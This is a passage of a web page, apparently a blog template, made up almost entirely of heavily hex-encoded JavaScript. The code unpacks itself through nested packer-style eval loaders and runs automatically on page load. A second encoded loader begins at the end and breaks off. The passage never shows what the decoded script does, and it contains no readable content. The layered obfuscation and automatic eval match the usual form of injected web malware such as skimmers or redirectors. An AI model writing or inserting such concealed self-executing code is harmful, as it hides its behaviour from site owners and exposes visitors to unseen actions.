x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x